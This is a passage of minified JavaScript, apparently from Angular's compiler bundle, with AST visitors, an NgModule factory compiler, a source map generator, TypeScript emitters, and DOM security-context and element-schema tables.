t.value.visitExpression(this,e),t},t.prototype.visitDeclareClassStmt=function(t,e){var n=this;return t.parent.visitExpression(this,e),t.getters.forEach((function(t){return n.visitAllStatements(t.body,e)})),t.constructorMethod&&this.visitAllStatements(t.constructorMethod.body,e),t.methods.forEach((function(t){return n.visitAllStatements(t.body,e)})),t},t.prototype.visitIfStmt=function(t,e){return t.condition.visitExpression(this,e),this.visitAllStatements(t.trueCase,e),this.visitAllStatements(t.falseCase,e),t},t.prototype.visitTryCatchStmt=function(t,e){return this.visitAllStatements(t.bodyStmts,e),this.visitAllStatements(t.catchStmts,e),t},t.prototype.visitThrowStmt=function(t,e){return t.error.visitExpression(this,e),t},t.prototype.visitCommentStmt=function(t,e){return t},t.prototype.visitAllStatements=function(t,e){var n=this;t.forEach((function(t){return t.visitStatement(n,e)}))},t})(),al=(function(t){function e(){var e=t.apply(this,arguments)||this;return e.varNames=new Set,e}return $r.c(e,t),e.prototype.visitDeclareFunctionStmt=function(t,e){return t},e.prototype.visitDeclareClassStmt=function(t,e){return t},e.prototype.visitReadVarExpr=function(t,e){return t.name&&this.varNames.add(t.name),null},e})(sl),ul=(function(t){function e(e){var n=t.call(this)||this;return n.sourceSpan=e,n}return $r.c(e,t),e.prototype._clone=function(t){var e=Object.create(t.constructor.prototype);for(var n in t)e[n]=t[n];return e},e.prototype.transformExpr=function(t,e){return t.sourceSpan||(t=this._clone(t),t.sourceSpan=this.sourceSpan),t},e.prototype.transformStmt=function(t,e){return t.sourceSpan||(t=this._clone(t),t.sourceSpan=this.sourceSpan),t},e})(il),cl=(function(){function t(t){this.ctx=t}return t.prototype.visitArray=function(t,e){var n=this;return xn(t.map((function(t){return y(t,n,null)})),e)},t.prototype.visitStringMap=function(t,e){var n=this,r=[],o=new Set(t&&t.$quoted$);return Object.keys(t).forEach((function(e){r.push(new Bc(e,y(t[e],n,null),o.has(e)))})),new Uc(r,e)},t.prototype.visitPrimitive=function(t,e){return Mn(t,e)},t.prototype.visitOther=function(t,e){return t instanceof gc?t:this.ctx.importExpr(t)},t})(),ll=(function(){function t(t){this.ngModuleFactoryVar=t}return t})(),pl=wn("_l"),hl=(function(){function t(t){this.reflector=t}return t.prototype.compile=function(t,e,n){var r=ct("NgModule",e.type),o=e.transitiveModule.entryComponents,i=e.bootstrapComponents,s=new ru(this.reflector,e,n,r),a=[Fn(this.reflector,t,0,o)].concat(s.parse().map((function(e){return In(t,e)}))).map((function(t){var e=t.providerExpr,n=t.depsExpr,r=t.flags,o=t.tokenExpr;return En(qa.moduleProviderDef).callFn([Mn(r),o,e,n])})),u=En(qa.moduleDef).callFn([xn(a)]),c=On([new Dc(pl.name)],[new Zc(u)],yc),l=C(e.type)+"NgFactory";if(this._createNgModuleFactory(t,e.type.reference,En(qa.createModuleFactory).callFn([t.importExpr(e.type.reference),xn(i.map((function(e){return t.importExpr(e.reference)}))),c])),e.id){var p=En(qa.RegisterModuleFactoryFn).callFn([Mn(e.id),wn(l)]).toStmt();t.statements.push(p)}return new ll(l)},t.prototype.createStub=function(t,e){this._createNgModuleFactory(t,e,Wc)},t.prototype._createNgModuleFactory=function(t,e,n){var r=C({reference:e})+"NgFactory",o=wn(r).set(n).toDeclStmt(Cn(qa.NgModuleFactory,[Sn(t.importExpr(e))],[ac.Const]),[Gc.Final,Gc.Exported]);t.statements.push(o)},t})();hl.decorators=[{type:W}],hl.ctorParameters=function(){return[{type:Ko}]};var fl=(function(){function t(t){void 0===t&&(t=null),this.file=t,this.sourcesContent=new Map,this.lines=[],this.lastCol0=0,this.hasMappings=!1}return t.prototype.addSource=function(t,e){return void 0===e&&(e=null),this.sourcesContent.has(t)||this.sourcesContent.set(t,e),this},t.prototype.addLine=function(){return this.lines.push([]),this.lastCol0=0,this},t.prototype.addMapping=function(t,e,n,r){if(!this.currentLine)throw new Error("A line must be added before mappings can be added");if(null!=e&&!this.sourcesContent.has(e))throw new Error('Unknown source file "'+e+'"');if(null==t)throw new Error("The column in the generated code must be provided");if(t<this.lastCol0)throw new Error("Mapping should be added in output order");if(e&&(null==n||null==r))throw new Error("The source location must be provided when a source url is provided");return this.hasMappings=!0,this.lastCol0=t,this.currentLine.push({col0:t,sourceUrl:e,sourceLine0:n,sourceCol0:r}),this},Object.defineProperty(t.prototype,"currentLine",{get:function(){return this.lines.slice(-1)[0]},enumerable:!0,configurable:!0}),t.prototype.toJSON=function(){var t=this;if(!this.hasMappings)return null;var e=new Map,n=[],r=[];Array.from(this.sourcesContent.keys()).forEach((function(o,i){e.set(o,i),n.push(o),r.push(t.sourcesContent.get(o)||null)}));var o="",i=0,s=0,a=0,u=0;return this.lines.forEach((function(t){i=0,o+=t.map((function(t){var n=Hn(t.col0-i);return i=t.col0,null!=t.sourceUrl&&(n+=Hn(e.get(t.sourceUrl)-s),s=e.get(t.sourceUrl),n+=Hn(t.sourceLine0-a),a=t.sourceLine0,n+=Hn(t.sourceCol0-u),u=t.sourceCol0),n})).join(","),o+=";"})),o=o.slice(0,-1),{file:this.file||"",version:3,sourceRoot:"",sources:n,sourcesContent:r,mappings:o}},t.prototype.toJsComment=function(){return this.hasMappings?"//# sourceMappingURL=data:application/json;base64,"+jn(JSON.stringify(this,null,0)):""},t})(),dl="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",yl=/'|\\|\n|\r|\$/g,vl=/^[$A-Z_][0-9A-Z_$]*$/i,ml="  ",gl=wn("error",null,null),_l=wn("stack",null,null),bl=(function(){function t(t){this.indent=t,this.partsLength=0,this.parts=[],this.srcSpans=[]}return t})(),wl=(function(){function t(t){this._indent=t,this._classes=[],this._preambleLineCount=0,this._lines=[new bl(t)]}return t.createRoot=function(){return new t(0)},Object.defineProperty(t.prototype,"_currentLine",{get:function(){return this._lines[this._lines.length-1]},enumerable:!0,configurable:!0}),t.prototype.println=function(t,e){void 0===e&&(e=""),this.print(t||null,e,!0)},t.prototype.lineIsEmpty=function(){return 0===this._currentLine.parts.length},t.prototype.lineLength=function(){return this._currentLine.indent*ml.length+this._currentLine.partsLength},t.prototype.print=function(t,e,n){void 0===n&&(n=!1),e.length>0&&(this._currentLine.parts.push(e),this._currentLine.partsLength+=e.length,this._currentLine.srcSpans.push(t&&t.sourceSpan||null)),n&&this._lines.push(new bl(this._indent))},t.prototype.removeEmptyLastLine=function(){this.lineIsEmpty()&&this._lines.pop()},t.prototype.incIndent=function(){this._indent++,this.lineIsEmpty()&&(this._currentLine.indent=this._indent)},t.prototype.decIndent=function(){this._indent--,this.lineIsEmpty()&&(this._currentLine.indent=this._indent)},t.prototype.pushClass=function(t){this._classes.push(t)},t.prototype.popClass=function(){return this._classes.pop()},Object.defineProperty(t.prototype,"currentClass",{get:function(){return this._classes.length>0?this._classes[this._classes.length-1]:null},enumerable:!0,configurable:!0}),t.prototype.toSource=function(){return this.sourceLines.map((function(t){return t.parts.length>0?qn(t.indent)+t.parts.join(""):""})).join("\n")},t.prototype.toSourceMapGenerator=function(t,e,n){void 0===n&&(n=0);for(var r=new fl(e),o=!1,i=function(){o||(r.addSource(t," ").addMapping(0,t,0,0),o=!0)},s=0;s<n;s++)r.addLine(),i();return this.sourceLines.forEach((function(t,e){r.addLine();for(var n=t.srcSpans,s=t.parts,a=t.indent*ml.length,u=0;u<n.length&&!n[u];)a+=s[u].length,u++;for(u<n.length&&0===e&&0===a?o=!0:i();u<n.length;){var c=n[u],l=c.start.file,p=c.start.line,h=c.start.col;for(r.addSource(l.url,l.content).addMapping(a,l.url,p,h),a+=s[u].length,u++;u<n.length&&(c===n[u]||!n[u]);)a+=s[u].length,u++}})),r},t.prototype.setPreambleLineCount=function(t){return this._preambleLineCount=t},t.prototype.spanOf=function(t,e){var n=this._lines[t-this._preambleLineCount];if(n)for(var r=e-qn(n.indent).length,o=0;o<n.parts.length;o++){var i=n.parts[o];if(i.length>r)return n.srcSpans[o];r-=i.length}return null},Object.defineProperty(t.prototype,"sourceLines",{get:function(){return this._lines.length&&0===this._lines[this._lines.length-1].parts.length?this._lines.slice(0,-1):this._lines},enumerable:!0,configurable:!0}),t})(),El=(function(){function t(t){this._escapeDollarInStrings=t}return t.prototype.visitExpressionStmt=function(t,e){return t.expr.visitExpression(this,e),e.println(t,";"),null},t.prototype.visitReturnStmt=function(t,e){return e.print(t,"return "),t.value.visitExpression(this,e),e.println(t,";"),null},t.prototype.visitCastExpr=function(t,e){},t.prototype.visitDeclareClassStmt=function(t,e){},t.prototype.visitIfStmt=function(t,e){e.print(t,"if ("),t.condition.visitExpression(this,e),e.print(t,") {");var n=null!=t.falseCase&&t.falseCase.length>0;return t.trueCase.length<=1&&!n?(e.print(t," "),this.visitAllStatements(t.trueCase,e),e.removeEmptyLastLine(),e.print(t," ")):(e.println(),e.incIndent(),this.visitAllStatements(t.trueCase,e),e.decIndent(),n&&(e.println(t,"} else {"),e.incIndent(),this.visitAllStatements(t.falseCase,e),e.decIndent())),e.println(t,"}"),null},t.prototype.visitTryCatchStmt=function(t,e){},t.prototype.visitThrowStmt=function(t,e){return e.print(t,"throw "),t.error.visitExpression(this,e),e.println(t,";"),null},t.prototype.visitCommentStmt=function(t,e){return t.comment.split("\n").forEach((function(n){e.println(t,"// "+n)})),null},t.prototype.visitDeclareVarStmt=function(t,e){},t.prototype.visitWriteVarExpr=function(t,e){var n=e.lineIsEmpty();return n||e.print(t,"("),e.print(t,t.name+" = "),t.value.visitExpression(this,e),n||e.print(t,")"),null},t.prototype.visitWriteKeyExpr=function(t,e){var n=e.lineIsEmpty();return n||e.print(t,"("),t.receiver.visitExpression(this,e),e.print(t,"["),t.index.visitExpression(this,e),e.print(t,"] = "),t.value.visitExpression(this,e),n||e.print(t,")"),null},t.prototype.visitWritePropExpr=function(t,e){var n=e.lineIsEmpty();return n||e.print(t,"("),t.receiver.visitExpression(this,e),e.print(t,"."+t.name+" = "),t.value.visitExpression(this,e),n||e.print(t,")"),null},t.prototype.visitInvokeMethodExpr=function(t,e){t.receiver.visitExpression(this,e);var n=t.name;return null!=t.builtin&&null==(n=this.getBuiltinMethodName(t.builtin))?null:(e.print(t,"."+n+"("),this.visitAllExpressions(t.args,e,","),e.print(t,")"),null)},t.prototype.getBuiltinMethodName=function(t){},t.prototype.visitInvokeFunctionExpr=function(t,e){return t.fn.visitExpression(this,e),e.print(t,"("),this.visitAllExpressions(t.args,e,","),e.print(t,")"),null},t.prototype.visitReadVarExpr=function(t,e){var n=t.name;if(null!=t.builtin)switch(t.builtin){case _c.Super:n="super";break;case _c.This:n="this";break;case _c.CatchError:n=gl.name;break;case _c.CatchStack:n=_l.name;break;default:throw new Error("Unknown builtin variable "+t.builtin)}return e.print(t,n),null},t.prototype.visitInstantiateExpr=function(t,e){return e.print(t,"new "),t.classExpr.visitExpression(this,e),e.print(t,"("),this.visitAllExpressions(t.args,e,","),e.print(t,")"),null},t.prototype.visitLiteralExpr=function(t,e){var n=t.value;return"string"==typeof n?e.print(t,Un(n,this._escapeDollarInStrings)):e.print(t,""+n),null},t.prototype.visitExternalExpr=function(t,e){},t.prototype.visitConditionalExpr=function(t,e){return e.print(t,"("),t.condition.visitExpression(this,e),e.print(t,"? "),t.trueCase.visitExpression(this,e),e.print(t,": "),t.falseCase.visitExpression(this,e),e.print(t,")"),null},t.prototype.visitNotExpr=function(t,e){return e.print(t,"!"),t.condition.visitExpression(this,e),null},t.prototype.visitAssertNotNullExpr=function(t,e){return t.condition.visitExpression(this,e),null},t.prototype.visitFunctionExpr=function(t,e){},t.prototype.visitDeclareFunctionStmt=function(t,e){},t.prototype.visitBinaryOperatorExpr=function(t,e){var n;switch(t.operator){case mc.Equals:n="==";break;case mc.Identical:n="===";break;case mc.NotEquals:n="!=";break;case mc.NotIdentical:n="!==";break;case mc.And:n="&&";break;case mc.Or:n="||";break;case mc.Plus:n="+";break;case mc.Minus:n="-";break;case mc.Divide:n="/";break;case mc.Multiply:n="*";break;case mc.Modulo:n="%";break;case mc.Lower:n="<";break;case mc.LowerEquals:n="<=";break;case mc.Bigger:n=">";break;case mc.BiggerEquals:n=">=";break;default:throw new Error("Unknown operator "+t.operator)}return e.print(t,"("),t.lhs.visitExpression(this,e),e.print(t," "+n+" "),t.rhs.visitExpression(this,e),e.print(t,")"),null},t.prototype.visitReadPropExpr=function(t,e){return t.receiver.visitExpression(this,e),e.print(t,"."),e.print(t,t.name),null},t.prototype.visitReadKeyExpr=function(t,e){return t.receiver.visitExpression(this,e),e.print(t,"["),t.index.visitExpression(this,e),e.print(t,"]"),null},t.prototype.visitLiteralArrayExpr=function(t,e){return e.print(t,"["),this.visitAllExpressions(t.entries,e,","),e.print(t,"]"),null},t.prototype.visitLiteralMapExpr=function(t,e){var n=this;return e.print(t,"{"),this.visitAllObjects((function(r){e.print(t,Un(r.key,n._escapeDollarInStrings,r.quoted)+":"),r.value.visitExpression(n,e)}),t.entries,e,","),e.print(t,"}"),null},t.prototype.visitCommaExpr=function(t,e){return e.print(t,"("),this.visitAllExpressions(t.parts,e,","),e.print(t,")"),null},t.prototype.visitAllExpressions=function(t,e,n){var r=this;this.visitAllObjects((function(t){return t.visitExpression(r,e)}),t,e,n)},t.prototype.visitAllObjects=function(t,e,n,r){for(var o=!1,i=0;i<e.length;i++)i>0&&(n.lineLength()>80?(n.print(null,r,!0),o||(n.incIndent(),n.incIndent(),o=!0)):n.print(null,r,!1)),t(e[i]);o&&(n.decIndent(),n.decIndent())},t.prototype.visitAllStatements=function(t,e){var n=this;t.forEach((function(t){return t.visitStatement(n,e)}))},t})(),Cl=(function(){function t(){}t.prototype.emitStatementsAndContext=function(t,e,n,r,o){void 0===r&&(r=""),void 0===o&&(o=!0);var i=new Cl,s=wl.createRoot();i.visitAllStatements(n,s);var a=r?r.split("\n"):[];i.reexports.forEach((function(t,e){var n=t.map((function(t){return t.name+" as "+t.as})).join(",");a.push("export {"+n+"} from '"+e+"';")})),i.importsWithPrefixes.forEach((function(t,e){a.push("import * as "+t+" from '"+e+"';")}));var u=o?s.toSourceMapGenerator(t,e,a.length).toJsComment():"",c=a.concat([s.toSource(),u]);return u&&c.push(""),s.setPreambleLineCount(a.length),{sourceText:c.join("\n"),context:s}},t.prototype.emitStatements=function(t,e,n,r){return void 0===r&&(r=""),this.emitStatementsAndContext(t,e,n,r).sourceText}}(),(function(t){function e(){var e=t.call(this,!1)||this;return e.typeExpression=0,e.importsWithPrefixes=new Map,e.reexports=new Map,e}return $r.c(e,t),e.prototype.visitType=function(t,e,n){void 0===n&&(n="any"),t?(this.typeExpression++,t.visitType(this,e),this.typeExpression--):e.print(null,n)},e.prototype.visitLiteralExpr=function(e,n){var r=e.value;return null==r&&e.type!=yc?(n.print(e,"("+r+" as any)"),null):t.prototype.visitLiteralExpr.call(this,e,n)},e.prototype.visitLiteralArrayExpr=function(e,n){0===e.entries.length&&n.print(e,"(");var r=t.prototype.visitLiteralArrayExpr.call(this,e,n);return 0===e.entries.length&&n.print(e," as any[])"),r},e.prototype.visitExternalExpr=function(t,e){return this._visitIdentifier(t.value,t.typeParams,e),null},e.prototype.visitAssertNotNullExpr=function(e,n){var r=t.prototype.visitAssertNotNullExpr.call(this,e,n);return n.print(e,"!"),r},e.prototype.visitDeclareVarStmt=function(t,e){if(t.hasModifier(Gc.Exported)&&t.value instanceof Oc&&!t.type){var n=t.value.value,r=n.name,o=n.moduleName;if(o){var i=this.reexports.get(o);return i||(i=[],this.reexports.set(o,i)),i.push({name:r,as:t.name}),null}}return t.hasModifier(Gc.Exported)&&e.print(t,"export "),t.hasModifier(Gc.Final)?e.print(t,"const"):e.print(t,"var"),e.print(t," "+t.name),this._printColonType(t.type,e),e.print(t," = "),t.value.visitExpression(this,e),e.println(t,";"),null},e.prototype.visitCastExpr=function(t,e){return e.print(t,"(<"),t.type.visitType(this,e),e.print(t,">"),t.value.visitExpression(this,e),e.print(t,")"),null},e.prototype.visitInstantiateExpr=function(t,e){return e.print(t,"new "),this.typeExpression++,t.classExpr.visitExpression(this,e),this.typeExpression--,e.print(t,"("),this.visitAllExpressions(t.args,e,","),e.print(t,")"),null},e.prototype.visitDeclareClassStmt=function(t,e){var n=this;return e.pushClass(t),t.hasModifier(Gc.Exported)&&e.print(t,"export "),e.print(t,"class "+t.name),null!=t.parent&&(e.print(t," extends "),this.typeExpression++,t.parent.visitExpression(this,e),this.typeExpression--),e.println(t," {"),e.incIndent(),t.fields.forEach((function(t){return n._visitClassField(t,e)})),null!=t.constructorMethod&&this._visitClassConstructor(t,e),t.getters.forEach((function(t){return n._visitClassGetter(t,e)})),t.methods.forEach((function(t){return n._visitClassMethod(t,e)})),e.decIndent(),e.println(t,"}"),e.popClass(),null},e.prototype._visitClassField=function(t,e){t.hasModifier(Gc.Private)&&e.print(null,"/*private*/ "),e.print(null,t.name),this._printColonType(t.type,e),e.println(null,";")},e.prototype._visitClassGetter=function(t,e){t.hasModifier(Gc.Private)&&e.print(null,"private "),e.print(null,"get "+t.name+"()"),this._printColonType(t.type,e),e.println(null," {"),e.incIndent(),this.visitAllStatements(t.body,e),e.decIndent(),e.println(null,"}")},e.prototype._visitClassConstructor=function(t,e){e.print(t,"constructor("),this._visitParams(t.constructorMethod.params,e),e.println(t,") {"),e.incIndent(),this.visitAllStatements(t.constructorMethod.body,e),e.decIndent(),e.println(t,"}")},e.prototype._visitClassMethod=function(t,e){t.hasModifier(Gc.Private)&&e.print(null,"private "),e.print(null,t.name+"("),this._visitParams(t.params,e),e.print(null,")"),this._printColonType(t.type,e,"void"),e.println(null," {"),e.incIndent(),this.visitAllStatements(t.body,e),e.decIndent(),e.println(null,"}")},e.prototype.visitFunctionExpr=function(t,e){return e.print(t,"("),this._visitParams(t.params,e),e.print(t,")"),this._printColonType(t.type,e,"void"),e.println(t," => {"),e.incIndent(),this.visitAllStatements(t.statements,e),e.decIndent(),e.print(t,"}"),null},e.prototype.visitDeclareFunctionStmt=function(t,e){return t.hasModifier(Gc.Exported)&&e.print(t,"export "),e.print(t,"function "+t.name+"("),this._visitParams(t.params,e),e.print(t,")"),this._printColonType(t.type,e,"void"),e.println(t," {"),e.incIndent(),this.visitAllStatements(t.statements,e),e.decIndent(),e.println(t,"}"),null},e.prototype.visitTryCatchStmt=function(t,e){e.println(t,"try {"),e.incIndent(),this.visitAllStatements(t.bodyStmts,e),e.decIndent(),e.println(t,"} catch ("+gl.name+") {"),e.incIndent();var n=[_l.set(gl.prop("stack",null)).toDeclStmt(null,[Gc.Final])].concat(t.catchStmts);return this.visitAllStatements(n,e),e.decIndent(),e.println(t,"}"),null},e.prototype.visitBuiltintType=function(t,e){var n;switch(t.name){case cc.Bool:n="boolean";break;case cc.Dynamic:n="any";break;case cc.Function:n="Function";break;case cc.Number:case cc.Int:n="number";break;case cc.String:n="string";break;default:throw new Error("Unsupported builtin type "+t.name)}return e.print(null,n),null},e.prototype.visitExpressionType=function(t,e){return t.value.visitExpression(this,e),null},e.prototype.visitArrayType=function(t,e){return this.visitType(t.of,e),e.print(null,"[]"),null},e.prototype.visitMapType=function(t,e){return e.print(null,"{[key: string]:"),this.visitType(t.valueType,e),e.print(null,"}"),null},e.prototype.getBuiltinMethodName=function(t){var e;switch(t){case Sc.ConcatArray:e="concat";break;case Sc.SubscribeObservable:e="subscribe";break;case Sc.Bind:e="bind";break;default:throw new Error("Unknown builtin method: "+t)}return e},e.prototype._visitParams=function(t,e){var n=this;this.visitAllObjects((function(t){e.print(null,t.name),n._printColonType(t.type,e)}),t,e,",")},e.prototype._visitIdentifier=function(t,e,n){var r=this,o=t.name,i=t.moduleName;if(i){var s=this.importsWithPrefixes.get(i);null==s&&(s="i"+this.importsWithPrefixes.size,this.importsWithPrefixes.set(i,s)),n.print(null,s+".")}if(n.print(null,o),this.typeExpression>0){(e||[]).length>0&&(n.print(null,"<"),this.visitAllObjects((function(t){return t.visitType(r,n)}),e,n,","),n.print(null,">"))}},e.prototype._printColonType=function(t,e,n){t!==yc&&(e.print(null,":"),this.visitType(t,e,n))},e})(El)),Sl={};zn(to.SecurityContext.HTML,["iframe|srcdoc","*|innerHTML","*|outerHTML"]),zn(to.SecurityContext.STYLE,["*|style"]),zn(to.SecurityContext.URL,["*|formAction","area|href","area|ping","audio|src","a|href","a|ping","blockquote|cite","body|background","del|cite","form|action","img|src","img|srcset","input|src","ins|cite","q|cite","source|src","source|srcset","track|src","video|poster","video|src"]),zn(to.SecurityContext.RESOURCE_URL,["applet|code","applet|codebase","base|href","embed|src","frame|src","head|profile","html|manifest","iframe|src","link|href","media|src","object|codebase","object|data","script|src"]);var xl="boolean",Tl="number",Pl="string",Al="object",Ol=["[Element]|textContent,%classList,className,id,innerHTML,*beforecopy,*beforecut,*beforepaste,*copy,*cut,*paste,*search,*selectstart,*webkitfullscreenchange,*webkitfullscreenerror,*wheel,outerHTML,#scrollLeft,#scrollTop,slot,*message,*mozfullscreenchange,*mozfullscreenerror,*mozpointerlockchange,*mozpointerlockerror,*webglcontextcreationerror,*webglcontextlost,*webglcontextrestored","[HTMLElement]^[Element]|accessKey,contentEditable,dir,!draggable,!hidden,innerText,lang,*abort,*auxclick,*blur,*cancel,*canplay,*canplaythrough,*change,*click,*close,*contextmenu,*cuechange,*dblclick,*drag,*dragend,*dragenter,*dragleave,*dragover,*dragstart,*drop,*durationchange,*emptied,*ended,*error,*focus,*gotpointercapture,*input,*invalid,*keydown,*keypress,*keyup,*load,*loadeddata,*loadedmetadata,*loadstart,*lostpointercapture,*mousedown,*mouseenter,*mouseleave,*mousemove,*mouseout,*mouseover,*mouseup,*mousewheel,*pause,*play,*playing,*pointercancel,*pointerdown,*pointerenter,*pointerleave,*pointermove,*pointerout,*pointerover,*pointerup,*progress,*ratechange,*reset,*resize,*scroll,*seeked,*seeking,*select,*show,*stalled,*submit,*suspend,*timeupdate,*toggle,*volumechange,*waiting,outerText,!spellcheck,%style,#tabIndex,title,!translate","abbr,address,article,aside,b,bdi,bdo,cite,code,dd,dfn,dt,em,figcaption,figure,footer,header,i,kbd,main,mark,nav,noscript,rb,rp,rt,rtc,ruby,s,samp,section,small,strong,sub,sup,u,var,wbr^[HTMLElement]|accessKey,contentEditable,dir,!draggable,!hidden,innerText,lang,*abort,*auxclick,*blur,*cancel,*canplay,*canplaythrough,*change,*click,*close,*contextmenu,*cuechange,*dblclick,*drag,*dragend,*dragenter,*dragleave,*dragover,*dragstart,*drop,*durationchange,*emptied,*ended,*error,*focus,*gotpointercapture,*input,*invalid,*keydown,*keypress,*keyup,*load,*loadeddata,*loadedmetadata,*loadstart,*lostpointercapture,*mousedown,*mouseenter,*mouseleave,*mousemove,*mouseout,*mouseover,*mouseup,*mousewheel,*pause,*play,*playing,*pointercancel,*pointerdown,*pointerenter,*pointerleave,*pointermove,*pointerout,*pointerover,*pointerup,*progress,*ratechange,*reset,*resize,*scroll,*seeked,*seeking,*select,*show,*stalled,*submit,*suspend,*timeupdate,*toggle,*volumechange,*waiting,outerText,!spellcheck,%style,#tabIndex,title,!translate","media^[HTMLElement]|!autoplay,!controls,%controlsList,%crossOrigin,#currentTime,!defaultMuted,#defaultPlaybackRate,!disableRemotePlayback,!loop,!muted,*encrypted,*waitingforkey,#playbackRate,preload,src,%srcObject,#volume",":svg:^[HTMLElement]|*abort,*auxclick,*blur,*cancel,*canplay,*canplaythrough,*change,*click,*close,*contextmenu,*cuechange,*dblclick,*drag,*dragend,*dragenter,*dragleave,*dragover,*dragstart,*drop,*durationchange,*emptied,*ended,*error,*focus,*gotpointercapture,*input,*invalid,*keydown,*keypress,*keyup,*load,*loadeddata,*loadedmetadata,*loadstart,*lostpointercapture,*mousedown,*mouseenter,*mouseleave,*mousemove,*mouseout,*mouseover,*mouseup,*mousewheel,*pause,*play,*playing,*pointercancel,*pointerdown,*pointerenter,*pointerleave,*pointermove,*pointerout,*pointerover,*pointerup,*progress,*ratechange,*reset,*resize,*scroll,*seeked,*seeking,*select,*show,*stalled,*submit,*suspend,*timeupdate,*toggle,*volumechange,*waiting,%style,#tabIndex",":svg:graphics^:svg:|",":svg:animation^:svg:|*begin,*end,*repeat",":svg:geometry^:svg:|",":svg:componentTransferFunction^:svg:|",":svg:gradient^:svg:|",":svg:textContent^:svg:graphics|",":svg:textPositioning^:svg:textContent|","a^[HTMLElement]|charset,coords,download,hash,host,hostname,href,hreflang,name,password,pathname,ping,port,protocol,referrerPolicy,rel,rev,search,shape,target,text,type,username","area^[HTMLElement]|alt,coords,download,hash,host,hostname,href,!noHref,password,pathname,ping,port,protocol,referrerPolicy,rel,search,shape,target,username","audio^media|","br^[HTMLElement]|clear","base^[HTMLElement]|href,target","body^[HTMLElement]|aLink,background,bgColor,link,*beforeunload,*blur,*error,*focus,*hashchange,*languagechange,*load,*message,*offline,*online,*pagehide,*pageshow,*popstate,*rejectionhandled,*resize,*scroll,*storage,*unhandledrejection,*unload,text,vLink","button^[HTMLElement]|!autofocus,!disabled,formAction,formEnctype,formMethod,!formNoValidate,formTarget,name,type,value","canvas^[HTMLElement]|#height,#width","content^[HTMLElement]|select","dl^[HTMLElement]|!compact","datalist^[HTMLElement]|","details^[HTMLElement]|!open","dialog^[HTMLElement]|!open,returnValue","dir^[HTMLElement]|!compact","div^[HTMLElement]|align","embed^[HTMLElement]|align,height,name,src,type,width","fieldset^[HTMLElement]|!disabled,name","font^[HTMLElement]|color,face,size","form^[HTMLElement]|acceptCharset,action,autocomplete,encoding,enctype,method,name,!noValidate,target","frame^[HTMLElement]|frameBorder,longDesc,marginHeight,marginWidth,name,!noResize,scrolling,src","frameset^[HTMLElement]|cols,*beforeunload,*blur,*error,*focus,*hashchange,*languagechange,*load,*message,*offline,*online,*pagehide,*pageshow,*popstate,*rejectionhandled,*resize,*scroll,*storage,*unhandledrejection,*unload,rows","hr^[HTMLElement]|align,color,!noShade,size,width","head^[HTMLElement]|","h1,h2,h3,h4,h5,h6^[HTMLElement]|align","html^[HTMLElement]|version","iframe^[HTMLElement]|align,!allowFullscreen,frameBorder,height,longDesc,marginHeight,marginWidth,name,referrerPolicy,%sandbox,scrolling,src,srcdoc,width","img^[HTMLElement]|align,alt,border,%crossOrigin,#height,#hspace,!isMap,longDesc,lowsrc,name,referrerPolicy,sizes,src,srcset,useMap,#vspace,#width","input^[HTMLElement]|accept,align,alt,autocapitalize,autocomplete,!autofocus,!checked,!defaultChecked,defaultValue,dirName,!disabled,%files,formAction,formEnctype,formMethod,!formNoValidate,formTarget,#height,!incremental,!indeterminate,max,#maxLength,min,#minLength,!multiple,name,pattern,placeholder,!readOnly,!required,selectionDirection,#selectionEnd,#selectionStart,#size,src,step,type,useMap,value,%valueAsDate,#valueAsNumber,#width","li^[HTMLElement]|type,#value","label^[HTMLElement]|htmlFor","legend^[HTMLElement]|align","link^[HTMLElement]|as,charset,%crossOrigin,!disabled,href,hreflang,integrity,media,referrerPolicy,rel,%relList,rev,%sizes,target,type","map^[HTMLElement]|name","marquee^[HTMLElement]|behavior,bgColor,direction,height,#hspace,#loop,#scrollAmount,#scrollDelay,!trueSpeed,#vspace,width","menu^[HTMLElement]|!compact","meta^[HTMLElement]|content,httpEquiv,name,scheme","meter^[HTMLElement]|#high,#low,#max,#min,#optimum,#value","ins,del^[HTMLElement]|cite,dateTime","ol^[HTMLElement]|!compact,!reversed,#start,type","object^[HTMLElement]|align,archive,border,code,codeBase,codeType,data,!declare,height,#hspace,name,standby,type,useMap,#vspace,width","optgroup^[HTMLElement]|!disabled,label","option^[HTMLElement]|!defaultSelected,!disabled,label,!selected,text,value","output^[HTMLElement]|defaultValue,%htmlFor,name,value","p^[HTMLElement]|align","param^[HTMLElement]|name,type,value,valueType","picture^[HTMLElement]|","pre^[HTMLElement]|#width","progress^[HTMLElement]|#max,#value","q,blockquote,cite^[HTMLElement]|","script^[HTMLElement]|!async,charset,%crossOrigin,!defer,event,htmlFor,integrity,src,text,type","select^[HTMLElement]|!autofocus,!disabled,#length,!multiple,name,!required,#selectedIndex,#size,value","shadow^[HTMLElement]|","slot^[HTMLElement]|name","source^[HTMLElement]|media,sizes,src,srcset,type","span^[HTMLElement]|","style^[HTMLElement]|!disabled,media,type","caption^[HTMLElement]|align","th,td^[HTMLElement]|abbr,align,axis,bgColor,ch,chOff,#colSpan,headers,height,!noWrap,#rowSpan,scope,vAlign,width","col,colgroup^[HTMLElement]|align,ch,chOff,#span,vAlign,width","table^[HTMLElement]|align,bgColor,border,%caption,cellPadding,cellSpacing,frame,rules,summary,%tFoot,%tHead,width","tr^[HTMLElement]|align,bgColor,ch,chOff,vAlign","tfoot,thead,tbody^[HTMLElement]|align,ch,chOff,vAlign","template^[HTMLElement]|","textarea^[HTMLElement]|autocapitalize,!autofocus,#cols,defaultValue,dirName,!disabled,#maxLength,#minLength,name,placeholder,!readOnly,!required,#rows,selectionDirection,#selectionEnd,#selectionStart,value,wrap","title^[HTMLElement]|text","track^[HTMLElement]|!default,kind,label,src,srclang","ul^[HTMLElement]|!compact,type","unknown^[HTMLElement]|","video^media|#height,poster,#width",":svg:a^:svg:graphics|",":svg:animate^:svg:animation|",":svg:animateMotion^:svg:animation|",":svg:animateTransform^:svg:animation|",":svg:circle^:svg:geometry|",":svg:clipPath^:svg:graphics|",":svg:defs^:svg:graphics|",":svg:desc^:svg:|",":svg:discard^:svg:|",":svg:ellipse^:svg:geometry|",":svg:feBlend^:svg:|",":svg:feColorMatrix^:svg:|",":svg:feComponentTransfer^:svg:|",":svg:feComposite^:svg:|",":svg:feConvolveMatrix^:svg:|",":svg:feDiffuseLighting^:svg:|",":svg:feDisplacementMap^:svg:|",":svg:feDistantLight^:svg:|",":svg:feDropShadow^:svg:|",":svg:feFlood^:svg:|",":svg:feFuncA^:svg:componentTransferFunction|",":svg:feFuncB^:svg:compon